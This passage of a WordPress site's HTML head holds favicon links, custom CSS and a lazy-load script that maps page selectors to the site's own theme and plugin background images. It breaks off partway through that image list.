rel="icon" href="https://multiteka.ru/wp-content/uploads/2019/10/cropped-favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://multiteka.ru/wp-content/uploads/2019/10/cropped-favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://multiteka.ru/wp-content/uploads/2019/10/cropped-favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://multiteka.ru/wp-content/uploads/2019/10/cropped-favicon-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			article.post .entry-header .entry-meta, article.page .entry-header .entry-meta {
    display: none;
}
article.post .entry-categories, article.page .entry-categories {
    display: none;
}		</style>
		<style type="text/css">/** Mega Menu CSS: fs **/</style>
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">span.more-loading{--wpr-bg-636e4993-d0ee-4df7-93f7-df1adf742d9f: url('https://multiteka.ru/wp-content/plugins/the-post-grid/assets/images/loading.gif');}.chosen-container-single .chosen-single abbr{--wpr-bg-0e13f697-07ee-4e97-9aea-2cff60477aa8: url('https://multiteka.ru/wp-content/plugins/search-filter-pro/public/assets/css/chosen-sprite.png');}.chosen-container-single .chosen-single div b{--wpr-bg-403aaaf7-70de-454e-b4fa-840cf5be7ee7: url('https://multiteka.ru/wp-content/plugins/search-filter-pro/public/assets/css/chosen-sprite.png');}.chosen-container-single .chosen-search input[type=text]{--wpr-bg-279a2795-ec67-4963-8306-1fa2e167dd9b: url('https://multiteka.ru/wp-content/plugins/search-filter-pro/public/assets/css/chosen-sprite.png');}.chosen-container-multi .chosen-choices li.search-choice .search-choice-close{--wpr-bg-db82f501-51ce-4d58-8749-8193faed91f9: url('https://multiteka.ru/wp-content/plugins/search-filter-pro/public/assets/css/chosen-sprite.png');}.chosen-rtl .chosen-search input[type=text]{--wpr-bg-77a46a0e-3e1d-4b28-896e-40350e6394e0: url('https://multiteka.ru/wp-content/plugins/search-filter-pro/public/assets/css/chosen-sprite.png');}.chosen-container .chosen-results-scroll-down span,.chosen-container .chosen-results-scroll-up span,.chosen-container-multi .chosen-choices .search-choice .search-choice-close,.chosen-container-single .chosen-search input[type=text],.chosen-container-single .chosen-single abbr,.chosen-container-single .chosen-single div b,.chosen-rtl .chosen-search input[type=text]{--wpr-bg-5c1f9932-07fc-4120-9690-fd99911878ec: url('https://multiteka.ru/wp-content/plugins/search-filter-pro/public/assets/css/chosen-sprite@2x.png');}.ll-skin-melon .ui-datepicker .ui-datepicker-next span,.ll-skin-melon .ui-datepicker .ui-datepicker-prev span{--wpr-bg-cf3f5b70-3cf4-434c-8b4b-7572b018697f: url('https://multiteka.ru/wp-content/plugins/search-filter-pro/public/assets/img/ui-icons_ffffff_256x240.png');}.flex-vantage-control-paging li a{--wpr-bg-8eb27494-da19-4aa2-a61a-9e1a27f9049a: url('https://multiteka.ru/wp-content/themes/multiteka/images/sprites/slide-indicator-inactive.png');}.flex-vantage-control-paging li a.flex-vantage-active{--wpr-bg-1748a33e-af88-4c88-80fb-366199cede38: url('https://multiteka.ru/wp-content/themes/multiteka/images/sprites/slide-indicator-active.png');}.flex-vantage-control-paging li a:hover{--wpr-bg-ada0d9c6-61bd-4e87-ba49-3c92376d199d: url('https://multiteka.ru/wp-content/themes/multiteka/images/sprites/slide-indicator-inactive.png');}.flex-vantage-direction-nav li a.flex-vantage-prev{--wpr-bg-114483e7-631c-4903-ac07-c4b2f11d6aa0: url('https://multiteka.ru/wp-content/themes/multiteka/images/sprites/gallery-prev.png');}.flex-vantage-direction-nav li a.flex-vantage-prev{--wpr-bg-ffb50aee-d1c2-439a-ae89-b3082fd2e2a4: url('https://multiteka.ru/wp-content/themes/multiteka/images/retina/gallery-prev.png');}.flex-vantage-direction-nav li a.flex-vantage-next{--wpr-bg-4b0bba73-0fa3-468d-a414-6031ad3b179c: url('https://multiteka.ru/wp-content/themes/multiteka/images/sprites/gallery-next.png');}.flex-vantage-direction-nav li a.flex-vantage-next{--wpr-bg-b7eac000-b2aa-4a6d-92f4-8760dbb766f2: url('https://multiteka.ru/wp-content/themes/multiteka/images/retina/gallery-next.png');}.widget_circleicon-widget .circle-icon-box a.more-button i{--wpr-bg-bf0cc3d7-817f-4b9a-851c-b357be2d4028: url('https://multiteka.ru/wp-content/themes/multiteka/images/sprites/more-icon.png');}.widget_circleicon-widget .circle-icon-box a.more-button i{--wpr-bg-3ed46b89-eca9-4dd5-958f-530bde8f53f6: url('https://multiteka.ru/wp-content/themes/multiteka/images/retina/more-icon.png');}.vantage-carousel-wrapper .vantage-carousel li.loading{--wpr-bg-ef0c6b81-6493-408c-a017-7f82c3e0097a: url('https://multiteka.ru/wp-content/themes/multiteka/images/carousel-loader.gif');}.vantage-grid-loop article a.more-button i{--wpr-bg-bf94cf0b-5295-4856-9195-22d42b0ca340: url('https://multiteka.ru/wp-content/themes/multiteka/images/sprites/more-icon.png');}.vantage-grid-loop article a.more-button i{--wpr-bg-44731ca6-e9bc-42a7-88f9-abf5acc18f87: url('https://multiteka.ru/wp-content/themes/multiteka/images/retina/more-icon.png');}.otw-sticky-background-pattern-1{--wpr-bg-45ff1452-6132-468c-a22c-f8f37e6dfe44: url('https://multiteka.ru/wp-content/plugins/otw-popping-sidebars-and-widgets/include/otw_components/otw_overlay/images/cream_pixels.png');}.otw-sticky-background-pattern-2{--wpr-bg-d2ef294c-77ff-4164-ad4d-19f2d6bf2d24: url('https://multiteka.ru/wp-content/plugins/otw-popping-sidebars-and-widgets/include/otw_components/otw_overlay/images/dimension.png');}.otw-sticky-background-pattern-3{--wpr-bg-b392af34-f8c4-4a11-a2c6-9a3278c90e83: url('https://multiteka.ru/wp-content/plugins/otw-popping-sidebars-and-widgets/include/otw_components/otw_overlay/images/grey.png');}.otw-sticky-background-pattern-4{--wpr-bg-2d3db611-61de-4b92-8ece-d14ff75b1f7c: url('https://multiteka.ru/wp-content/plugins/otw-popping-sidebars-and-widgets/include/otw_components/otw_overlay/images/greyzz.png');}.otw-sticky-background-pattern-5{--wpr-bg-d7be058c-083f-44b1-898c-f5cbe72c0fa8: url('https://multiteka.ru/wp-content/plugins/otw-popping-sidebars-and-widgets/include/otw_components/otw_overlay/images/pw_pattern.png');}.otw-sticky-background-pattern-6{--wpr-bg-96dadd54-d3ed-4d30-9a69-1ce78b8eaedd: url('https://multiteka.ru/wp-content/plugins/otw-popping-sidebars-and-widgets/include/otw_components/otw_overlay/images/skelatal_weave.png');}.otw-sticky-background-pattern-7{--wpr-bg-016b5e37-43e2-420a-8417-13cca73aaff8: url('https://multiteka.ru/wp-content/plugins/otw-popping-sidebars-and-widgets/include/otw_components/otw_overlay/images/stitch.png');}.otw-sticky-background-pattern-8{--wpr-bg-f53bb3dc-f4d6-4a98-837b-27a8a0844dbc: url('https://multiteka.ru/wp-content/plugins/otw-popping-sidebars-and-widgets/include/otw_components/otw_overlay/images/subtle_grunge.png');}.otw-sticky-background-pattern-9{--wpr-bg-0253744a-bf67-4d25-9dc7-1f3826f10830: url('https://multiteka.ru/wp-content/plugins/otw-popping-sidebars-and-widgets/include/otw_components/otw_overlay/images/swirl.png');}.otw-sticky-background-pattern-10{--wpr-bg-548438e4-292f-4c42-8f39-1a400972026a: url('https://multiteka.ru/wp-content/plugins/otw-popping-sidebars-and-widgets/include/otw_components/otw_overlay/images/wood_pattern.png');}.mfp-bg.otw-overlay-pattern-1,#otw-overwray-background-wrapper.otw-overlay-pattern-1{--wpr-bg-49a47bcc-c288-4fb8-81cb-81571f63102d: url('https://multiteka.ru/wp-content/plugins/otw-popping-sidebars-and-widgets/include/otw_components/otw_overlay/images/cream_pixels.png');}.mfp-bg.otw-overlay-pattern-2,#otw-overwray-background-wrapper.otw-overlay-pattern-2{--wpr-bg-76fccfd5-6da9-4d53-94cd-2a8e4267400f: url('https://multiteka.ru/wp-content/plugins/otw-popping-sidebars-and-widgets/include/otw_components/otw_overlay/images/dimension.png');}.mfp-bg.otw-overlay-pattern-3,#otw-overwray-background-wrapper.otw-overlay-pattern-3{--wpr-bg-83bcc9a8-163d-47a6-b7ce-755154b77f7f: url('https://multiteka.ru/wp-content/plugins/otw-popping-sidebars-and-widgets/include/otw_components/otw_overlay/images/grey.png');}.mfp-bg.otw-overlay-pattern-4,#otw-overwray-background-wrapper.otw-overlay-pattern-4{--wpr-bg-caea1feb-feeb-4238-a458-32612deef3ee: url('https://multiteka.ru/wp-content/plugins/otw-popping-sidebars-and-widgets/include/otw_components/otw_overlay/images/greyzz.png');}.mfp-bg.otw-overlay-pattern-5,#otw-overwray-background-wrapper.otw-overlay-pattern-5{--wpr-bg-914e5e0e-c818-429a-9997-a2d54a9bb745: url('https://multiteka.ru/wp-content/plugins/otw-popping-sidebars-and-widgets/include/otw_components/otw_overlay/images/pw_pattern.png');}.mfp-bg.otw-overlay-pattern-6,#otw-overwray-background-wrapper.otw-overlay-pattern-6{--wpr-bg-115472c4-a352-40a5-9c10-f3fc9fb4d1ff: url('https://multiteka.ru/wp-content/plugins/otw-popping-sidebars-and-widgets/include/otw_components/otw_overlay/images/skelatal_weave.png');}.mfp-bg.otw-overlay-pattern-7,#otw-overwray-background-wrapper.otw-overlay-pattern-7{--wpr-bg-151cd457-0d32-406b-b853-2cec2c22549e: url('https://multiteka.ru/wp-content/plugins/otw-popping-sidebars-and-widgets/include/otw_components/otw_overlay/images/stitch.png');}.mfp-bg.otw-overlay-pattern-8,#otw-overwray-background-wrapper.otw-overlay-pattern-8{--wpr-bg-64920179-48a1-41d5-bece-00b01f89ff59: url('https://multiteka.ru/wp-content/plugins/otw-popping-sidebars-and-widgets/include/otw_components/otw_overlay/images/subtle_grunge.png');}.mfp-bg.otw-overlay-pattern-9,#otw-overwray-background-wrapper.otw-overlay-pattern-9{--wpr-bg-7e98c832-2a8f-4152-833e-97456704834a: url('https://multiteka.ru/wp-content/plugins/otw-popping-sidebars-and-widgets/include/otw_components/otw_overlay/images/swirl.png');}.mfp-bg.otw-overlay-pattern-10,#otw-overwray-background-wrapper.otw-overlay-pattern-10{--wpr-bg-4149a0e5-2791-4acd-9bf4-2b61b411d038: url('https://multiteka.ru/wp-content/plugins/otw-popping-sidebars-and-widgets/include/otw_components/otw_overlay/images/wood_pattern.png');}.yasr-star-rating .yasr-star-value{--wpr-bg-e938b5ac-e272-410e-bfd2-22d29ba2cacb: url('https://multiteka.ru/wp-content/plugins/yet-another-stars-rating/includes/img/star_3.svg');}.yasr-star-rating{--wpr-bg-f4775227-1913-4b6f-88e6-a00672461a1f: url('https://multiteka.ru/wp-content/plugins/yet-another-stars-rating/includes/img/star_2.svg');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":"span.more-loading","style":"span.more-loading{--wpr-bg-636e4993-d0ee-4df7-93f7-df1adf742d9f: url('https:\/\/multiteka.ru\/wp-content\/plugins\/the-post-grid\/assets\/images\/loading.gif');}","hash":"636e4993-d0ee-4df7-93f7-df1adf742d9f","url":"https:\/\/multiteka.ru\/wp-content\/plugins\/the-post-grid\/assets\/images\/loading.gif"},{"selector":".chosen-container-single .chosen-single abbr","style":".chosen-container-single .chosen-single abbr{--wpr-bg-0e13f697-07ee-4e97-9aea-2cff60477aa8: url('https:\/\/multiteka.ru\/wp-content\/plugins\/search-filter-pro\/public\/assets\/css\/chosen-sprite.png');}","hash":"0e13f697-07ee-4e97-9aea-2cff60477aa8","url":"https:\/\/multiteka.ru\/wp-content\/plugins\/search-filter-pro\/public\/assets\/css\/chosen-sprite.png"},{"selector":".chosen-container-single .chosen-single div b","style":".chosen-container-single .chosen-single div b{--wpr-bg-403aaaf7-70de-454e-b4fa-840cf5be7ee7: url('https:\/\/multiteka.ru\/wp-content\/plugins\/search-filter-pro\/public\/assets\/css\/chosen-sprite.png');}","hash":"403aaaf7-70de-454e-b4fa-840cf5be7ee7","url":"https:\/\/multiteka.ru\/wp-content\/plugins\/search-filter-pro\/public\/assets\/css\/chosen-sprite.png"},{"selector":".chosen-container-single .chosen-search input[type=text]","style":".chosen-container-single .chosen-search input[type=text]{--wpr-bg-279a2795-ec67-4963-8306-1fa2e167dd9b: url('https:\/\/multiteka.ru\/wp-content\/plugins\/search-filter-pro\/public\/assets\/css\/chosen-sprite.png');}","hash":"279a2795-ec67-4963-8306-1fa2e167dd9b","url":"https:\/\/multiteka.ru\/wp-content\/plugins\/search-filter-pro\/public\/assets\/css\/chosen-sprite.png"},{"selector":".chosen-container-multi .chosen-choices li.search-choice .search-choice-close","style":".chosen-container-multi .chosen-choices li.search-choice .search-choice-close{--wpr-bg-db82f501-51ce-4d58-8749-8193faed91f9: url('https:\/\/multiteka.ru\/wp-content\/plugins\/search-filter-pro\/public\/assets\/css\/chosen-sprite.png');}","hash":"db82f501-51ce-4d58-8749-8193faed91f9","url":"https:\/\/multiteka.ru\/wp-content\/plugins\/search-filter-pro\/public\/assets\/css\/chosen-sprite.png"},{"selector":".chosen-rtl .chosen-search input[type=text]","style":".chosen-rtl .chosen-search input[type=text]{--wpr-bg-77a46a0e-3e1d-4b28-896e-40350e6394e0: url('https:\/\/multiteka.ru\/wp-content\/plugins\/search-filter-pro\/public\/assets\/css\/chosen-sprite.png');}","hash":"77a46a0e-3e1d-4b28-896e-40350e6394e0","url":"https:\/\/multiteka.ru\/wp-content\/plugins\/search-filter-pro\/public\/assets\/css\/chosen-sprite.png"},{"selector":".chosen-container .chosen-results-scroll-down span,.chosen-container .chosen-results-scroll-up span,.chosen-container-multi .chosen-choices .search-choice .search-choice-close,.chosen-container-single .chosen-search input[type=text],.chosen-container-single .chosen-single abbr,.chosen-container-single .chosen-single div b,.chosen-rtl .chosen-search input[type=text]","style":".chosen-container .chosen-results-scroll-down span,.chosen-container .chosen-results-scroll-up span,.chosen-container-multi .chosen-choices .search-choice .search-choice-close,.chosen-container-single .chosen-search input[type=text],.chosen-container-single .chosen-single abbr,.chosen-container-single .chosen-single div b,.chosen-rtl .chosen-search input[type=text]{--wpr-bg-5c1f9932-07fc-4120-9690-fd99911878ec: url('https:\/\/multiteka.ru\/wp-content\/plugins\/search-filter-pro\/public\/assets\/css\/chosen-sprite@2x.png');}","hash":"5c1f9932-07fc-4120-9690-fd99911878ec","url":"https:\/\/multiteka.ru\/wp-content\/plugins\/search-filter-pro\/public\/assets\/css\/chosen-sprite@2x.png"},{"selector":".ll-skin-melon .ui-datepicker .ui-datepicker-next span,.ll-skin-melon .ui-datepicker .ui-datepicker-prev span","style":".ll-skin-melon .ui-datepicker .ui-datepicker-next span,.ll-skin-melon .ui-datepicker .ui-datepicker-prev span{--wpr-bg-cf3f5b70-3cf4-434c-8b4b-7572b018697f: url('https:\/\/multiteka.ru\/wp-content\/plugins\/search-filter-pro\/public\/assets\/img\/ui-icons_ffffff_256x240.png');}","hash":"cf3f5b70-3cf4-434c-8b4b-7572b018697f","url":"https:\/\/multiteka.ru\/wp-content\/plugins\/search-filter-pro\/public\/assets\/img\/ui-icons_ffffff_256x240.png"},{"selector":".flex-vantage-control-paging li a","style":".flex-vantage-control-paging li a{--wpr-bg-8eb27494-da19-4aa2-a61a-9e1a27f9049a: url('https:\/\/multiteka.ru\/wp-content\/themes\/multiteka\/images\/sprites\/slide-indicator-inactive.png');}","hash":"8eb27494-da19-4aa2-a61a-9e1a27f9049a","url":"https:\/\/multiteka.ru\/wp-content\/themes\/multiteka\/images\/sprites\/slide-indicator-inactive.png"},{"selector":".flex-vantage-control-paging li a.flex-vantage-active","style":".flex-vantage-control-paging li a.flex-vantage-active{--wpr-bg-1748a33e-af88-4c88-80fb-366199cede38: url('https:\/\/multiteka.ru\/wp-content\/themes\/multiteka\/images\/sprites\/slide-indicator-active.png');}","hash":"1748a33e-af88-4c88-80fb-366199cede38","url":"https:\/\/multiteka.ru\/wp-content\/themes\/multiteka\/images\/sprites\/slide-indicator-active.png"},{"selector":".flex-vantage-control-paging li a","style":".flex-vantage-control-paging li a:hover{--wpr-bg-ada0d9c6-61bd-4e87-ba49-3c92376d199d: url('https:\/\/multiteka.ru\/wp-content\/themes\/multiteka\/images\/sprites\/slide-indicator-inactive.png');}","hash":"ada0d9c6-61bd-4e87-ba49-3c92376d199d","url":"https:\/\/multiteka.ru\/wp-content\/themes\/multiteka\/images\/sprites\/slide-indicator-inactive.png"},{"selector":".flex-vantage-direction-nav li a.flex-vantage-prev","style":".flex-vantage-direction-nav li a.flex-vantage-prev{--wpr-bg-114483e7-631c-4903-ac07-c4b2f11d6aa0: url('https:\/\/multiteka.ru\/wp-content\/themes\/multiteka\/images\/sprites\/gallery-prev.png');}","hash":"114483e7-631c-4903-ac07-c4b2f11d6aa0","url":"https:\/\/multiteka.ru\/wp-content\/themes\/multiteka\/images\/sprites\/gallery-prev.png"},{"selector":".flex-vantage-direction-nav li a.flex-vantage-prev","style":".flex-vantage-direction-nav li a.flex-vantage-prev{--wpr-bg-ffb50aee-d1c2-439a-ae89-b3082fd2e2a4: url('https:\/\/multiteka.ru\/wp-content\/themes\/multiteka\/images\/retina\/gallery-prev.png');}","hash":"ffb50aee-d1c2-439a-ae89-b3082fd2e2a4","url":"https:\/\/multiteka.ru\/wp-content\/themes\/multiteka\/images\/retina\/gallery-prev.png"},{"selector":".flex-vantage-direction-nav li a.flex-vantage-next","style":".flex-vantage-direction-nav li a.flex-vantage-next{--wpr-bg-4b0bba73-0fa3-468d-a414-6031ad3b179c: url('https:\/\/multiteka.ru\/wp-content\/themes\/multiteka\/images\/sprites\/gallery-next.png');}","hash":"4b0bba73-0fa3-468d-a414-6031ad3b179c","url":"https:\/\/multiteka.ru\/wp-content\/themes\/multiteka\/images\/sprites\/gallery-next.png"},{"selector":".flex-vantage-direction-nav li a.flex-vantage-next","style":".flex-vantage-direction-nav li a.flex-vantage-next{--wpr-bg-b7eac000-b2aa-4a6d-92f4-8760dbb766f2: url('https:\/\/multiteka.ru\/wp-content\/themes\/multiteka\/images\/retina\/gallery-next.png');}","hash":"b7eac000-b2aa-4a6d-92f4-8760dbb766f2","url":"https:\/\/multiteka.ru\/wp-content\/themes\/multiteka\/images\/retina\/gallery-next.png"},{"selector":".widget_circleicon-widget .circle-icon-box a.more-button i","style":".widget_circleicon-widget .circle-icon-box a.more-button i{--wpr-bg-bf0cc3d7-817f-4b9a-851c-b357be2d4028: url('https:\/\/multiteka.ru\/wp-content\/themes\/multiteka\/images\/sprites\/more-icon.png');}","hash":"bf0cc3d7-817f-4b9a-851c-b357be2d4028","url":"https:\/\/multiteka.ru\/wp-content\/themes\/multiteka\/images\/sprites\/more-icon.png"},{"selector":".widget_circleicon-widget .circle-icon-box a.more-button i","style":".widget_circleicon-widget .circle-icon-box a.more-button i{--wpr-bg-3ed46b89-eca9-4dd5-958f-530bde8f53f6: url('https:\/\/multiteka.ru\/wp-content\/themes\/multiteka\/images\/retina\/more-icon.png');}","hash":"3ed46b89-eca9-4dd5-958f-530bde8f53f6","url":"https:\/\/multiteka.ru\/wp-content\/themes\/multiteka\/images\/retina\/more-icon.png"},{"selector":".vantage-carousel-wrapper .vantage-carousel li.loading","style":".vantage-carousel-wrapper .vantage-carousel li.loading{--wpr-bg-ef0c6b81-6493-408c-a017-7f82c3e0097a: url('https:\/\/multiteka.ru\/wp-content\/themes\/multiteka\/images\/carousel-loader.gif');}","hash":"ef0c6b81-6493-408c-a017-7f82c3e0097a","url":"https:\/\/multiteka.ru\/wp-content\/themes\/multiteka\/images\/carousel-loader.gif"},{"selector":".vantage-grid-loop article a.more-button i","style":".vantage-grid-loop article a.more-button i{--wpr-bg-bf94cf0b-5295-4856-9195-22d42b0ca340: url('https:\/\/multiteka.ru\/wp-content\/themes\/multiteka\/images\/sprites\/more-icon.png');}","hash":"bf94cf0b-5295-4856-9195-22d42b0ca340","url":"https:\/\/multiteka.ru\/wp-content\/themes\/multiteka\/images\/sprites\/more-icon.png"},{"selector":".vantage-grid-loop article a.more-button i","style":".vantage-grid-loop article a.more-button i{--wpr-bg-44731ca6-e9bc-42a7-88f9-abf5acc18f87: url('https:\/\/multiteka.ru\/wp-content\/themes\/multiteka\/images\/retina\/more-icon.png');}","hash":"44731ca6-e9bc-42a7-88f9-abf5acc18f87","url":"https:\/\/multiteka.ru\/wp-content\/themes\/multiteka\/images\/retina\/more-icon.png"},{"selector":".otw-sticky-background-pattern-1","style":".otw-sticky-background-pattern-1{--wpr-bg-45ff1452-6132-468c-a22c-f8f37e6dfe44: url('https:\/\/multiteka.ru\/wp-content\/plugins\/otw-popping-sidebars-and-widgets\/include\/otw_components\/otw_overlay\/images\/cream_pixels.png');}","hash":"45ff1452-6132-468c-a22c-f8f37e6dfe44","url":"https:\/\/multiteka.ru\/wp-content\/plugins\/otw-popping-sidebars-and-widgets\/include\/otw_components\/otw_overlay\/images\/cream_pixels.png"},{"selector":".otw-sticky-background-pattern-2","style":".otw-sticky-background-pattern-2{--wpr-bg-d2ef294c-77ff-4164-ad4d-19f2d6bf2d24: url('https:\/\/multiteka.ru\/wp-content\/plugins\/otw-popping-sidebars-and-widgets\/include\/otw_components\/otw_overlay\/images\/dimension.png');}","hash":"d2ef294c-77ff-4164-ad4d-19f2d6bf2d24","url":"https:\/\/multiteka.ru\/wp-content\/plugins\/otw-popping-sidebars-and-widgets\/include\/otw_components\/otw_overlay\/images\/dimension.png"},{"selector":".otw-sticky-background-pattern-3","style":".otw-sticky-background-pattern-3{--wpr-bg-b392af34-f8c4-4a11-a2c6-9a3278c90e83: url('https:\/\/multiteka.ru\/wp-content\/plugins\/otw-popping-sidebars-and-widgets\/include\/otw_components\/otw_overlay\/images\/grey.png');}","hash":"b392af34-f8c4-4a11-a2c6-9a3278c90e83","url":"https:\/\/multiteka.ru\/wp-content\/plugins\/otw-popping-sidebars-and-widgets\/include\/otw_components\/otw_overlay\/images\/grey.png"},{"selector":".otw-sticky-background-pattern-4","style":".otw-sticky-background-pattern-4{--wpr-bg-2d3db611-61de-4b92-8ece-d14ff75b1f7c: url('https:\/\/multiteka.ru\/wp-content\/plugins\/otw-popping-sidebars-and-widgets\/include\/otw_components\/otw_overlay\/images\/greyzz.png');}","hash":"2d3db611-61de-4b92-8ece-d14ff75b1f7c","url":"https:\/\/multiteka.ru\/wp-content\/plugins\/otw-popping-sidebars-and-widgets\/include\/otw_components\/otw_overlay\/images\/greyzz.png"},{"selector":".otw-sticky-background-pattern-5","style":".otw-sticky-background-pattern-5{--wpr-bg-d7be058c-083f-44b1-898c-f5cbe72c0fa8: url('https:\/\/multiteka.ru\/wp-content\/plugins\/otw-popping-sidebars-and-widgets\/include\/otw_components\/otw_overlay\/images\/pw_pattern.png');}","hash":"d7be058c-083f-44b1-898c-f5cbe72c0fa8","url":"https:\/\/multiteka.ru\/wp-content\/plugins\/otw-popping-sidebars-and-widgets\/include\/otw_components\/otw_overlay\/images\/pw_pattern.png"},{"selector":".otw-sticky-background-pattern-6","style":".otw-sticky-background-pattern-6{--wpr-bg-96dadd54-d3ed-4d30-9a69-1ce78b8eaedd: url('https:\/\/multiteka.ru\/wp-content\/plugins\/otw-popping-sidebars-and-widgets\/include\/otw_components\/otw_overlay\/images\/skelatal_weave.png');}","hash":"96dadd54-d3ed-4d30-9a69-1ce78b8eaedd","url":"https:\/\/multiteka.ru\/wp-content\/plugins\/otw-popping-sidebars-and-widgets\/include\/otw_components\/otw_overlay\/images\/skelatal_weave.png"},{"selector":".otw-sticky-background-pattern-7","style":".otw-sticky-background-pattern-7{--wpr-bg-016b5e37-43e2-420a-8417-13cca73aaff8: url('https:\/\/multiteka.ru\/wp-content\/plugins\/otw-popping-sidebars-and-widgets\/include\/otw_components\/otw_overlay\/images\/stitch.png');}","hash":"016b5e37-43e2-420a-8417-13cca73aaff8","url":"https:\/\/multiteka.ru\/wp-content\/plugins\/otw-popping-sidebars-and-widgets\/include\/otw_components\/otw_overlay\/images\/stitch.png"},{"selector":".otw-sticky-background-pattern-8","style":".otw-sticky-background-pattern-8{--wpr-bg-f53bb3dc-f4d6-4a98-837b-27a8a0844dbc: url('https:\/\/multiteka.ru\/wp-content\/plugins\/otw-popping-sidebars-and-widgets\/include\/otw_components\/otw_overlay\/images\/subtle_grunge.png');}","hash":"f53bb3dc-f4d6-4a98-837b-27a8a0844dbc","url":"https:\/\/multiteka.ru\/wp-content\/plugins\/otw-popping-sidebars-and-widgets\/include\/otw_components\/otw_overlay\/images\/subtle_grunge.png"},{"selector":".otw-sticky-background-pattern-9","style":".otw-sticky-background-pattern-9{--wpr-bg-0253744a-bf67-4d25-9dc7-1f3826f10830: url('https:\/\/multiteka.ru\/wp-content\/plugins\/otw-popping-sidebars-and-widgets\/include\/otw_components\/otw_overlay\/images\/swirl.png');}","hash":"0253744a-bf67-4d25-9dc7-1f3826f10830","url":"https:\/\/multiteka.ru\/wp-content\/plugins\/otw-popping-sidebars-and-widgets\/include\/otw_components\/otw_overlay\/images\/swirl.png"},{"selector":".otw-sticky-background-pattern-10","style":".otw-sticky-background-pattern-10{--wpr-bg-548438e4-292f-4c42-8f39-1a400972026a: url('https:\/\/multiteka.ru\/wp-content\/plugins\/otw-popping-sidebars-and-widgets\/include\/otw_components\/otw_overlay\/images\/wood_pattern.png');}","hash":"548438e4-292f-4c42-8f39-1a400972026a","url":"https:\/\/multiteka.ru\/wp-content\/plugins\/otw-popping-sidebars-and-widgets\/include\/otw_components\/otw_overlay\/images\/wood_pattern.png"},{"selector":".mfp-bg.otw-overlay-pattern-1,#otw-overwray-background-wrapper.otw-overlay-pattern-1","style":".mfp-bg.otw-overlay-pattern-1,#otw-overwray-background-wrapper.otw-overlay-pattern-1{--wpr-bg-49a47bcc-c288-4fb8-81cb-81571f63102d: url('https:\/\/multiteka.ru\/wp-content\/plugins\/otw-popping-sidebars-and-widgets\/include\/otw_components\/otw_overlay\/images\/cream_pixels.png');}","hash":"49a47bcc-c288-4fb8-81cb-81571f63102d","url":"https:\/\/multiteka.ru\/wp-content\/plugins\/otw-popping-sidebars-and-widgets\/include\/otw_components\/otw_overlay\/images\/cream_pixels.png"},{"selector":".mfp-bg.otw-overlay-pattern-2,#otw-overwray-background-wrapper.otw-overlay-pattern-2","style":".mfp-bg.otw-overlay-pattern-2,#otw-overwray-background-wrapper.otw-overlay-pattern-2{--wpr-bg-76fccfd5-6da9-4d53-94cd-2a8e4267400f: url('https:\/\/multiteka.ru\/wp-content\/plugins\/otw-popping-sidebars-and-widgets\/include\/otw_components\/otw_overlay\/images\/dimension.png');}","hash":"76fccfd5-6da9-4d53-94cd-2a8e4267400f","url":"https:\/\/multiteka.ru\/wp-content\/plugins\/otw-popping-sidebars-and-widgets\/include\/otw_components\/otw_overlay\/images\/dimension.png"},{"selector":".mfp-bg.otw-overlay-pattern-3,#otw-overwray-background-wrapper.otw-overlay-pattern-3","style":".mfp-bg.otw-overlay-pattern-3,#otw-overwray-background-wrapper.otw-overlay-pattern-3{--wpr-bg-83bcc9a8-163d-47a6-b7ce-755154b77f7f: url('https:\/\/multiteka.ru\/wp-content\/plugins\/otw-popping-sidebars-and-widgets\/include\/otw_components\/otw_overlay\/images\/grey.png');}","hash":"83bcc9a8-163d-47a6-b7ce-755154b77f7f","url":"https:\/\/multiteka.ru\/wp-content\/plugins\/otw-popping-sidebars-and-widgets\/include\/otw_components\/otw_overlay\/images\/grey.png"},{"selector":".mfp-bg.otw-overlay-pattern-4,#otw-overwray-background-wrapper.otw-overlay-pattern-4","style":".mfp-bg.otw-overlay-pattern-4,#otw-overwray-background-wrapper.otw-overlay-pattern-4{--wpr-bg-caea1feb-feeb-4238-a458-32612deef3ee: url('https:\/\/multiteka.ru\/wp-content\/plugins\/otw-popping-sidebars-and-widgets\/include\/otw_components\/otw_overlay\/images\/greyzz.png');}","hash":"caea1feb-feeb-4238-a458-32612deef3ee","url":"https:\/\/multiteka.ru\/wp-content\/plugins\/otw-popping-sidebars-and-widgets\/include\/otw_components\/otw_overlay\/images\/greyzz.png"},{"selector":".mfp-bg.otw-overlay-pattern-5,#otw-overwray-background-wrapper.otw-overlay-pattern-5","style":".mfp-bg.otw-overlay-pattern-5,#otw-overwray-background-wrapper.otw-overlay-pattern-5{--wpr-bg-914e5e0e-c818-429a-9997-a2d54a9bb745: url('https:\/\/multiteka.ru\/wp-content\/plugins\/otw-popping-sidebars-and-widgets\/include\/otw_components\/otw_overlay\/images\/pw_pattern.png');}","hash":"914e5e0e-c818-429a-9997-a2d54a9bb745","url":"https:\/\/multiteka.ru\/wp-content\/plugins\/otw-popping-sidebars-and-widgets\/include\/otw_components\/otw_overlay\/images\/pw_pattern.png"},{"selector":".mfp-bg.otw-overlay-pattern-6,#otw-overwray-background-wrapper.otw-overlay-pattern-6","style":".mfp-bg.otw-overlay-pattern-6,#otw-overwray-background-wrapper.otw-overlay-pattern-6{--wpr-bg-115472c4-a352-40a5-9c10-f3fc9fb4d1ff: url('https:\/\/multiteka.ru\/wp-content\/plugins\/otw-popping-sidebars-and-widgets\/include\/otw_components\/otw_overlay\/images\/skelatal_weave.png');}","hash":"115472c4-a352-40a5-9c10-f3fc9fb4d1ff","url":"https:\/\/multiteka.ru\/wp-content\/plugins\/otw-popping-sidebars-and-widgets\/include\/otw_components\/otw_overlay\/images\/skelatal_weave.png"},{"selector":".mfp-bg.otw-overlay-pattern-7,#otw-overwray-background-wrapper.otw-overlay-pattern-7","style":".mfp-bg.otw-overlay-pattern-7,#otw-overwray-background-wrapper.otw-overlay-pattern-7{--wpr-bg-151cd457-0d32-406b-b853-2cec2c22549e: 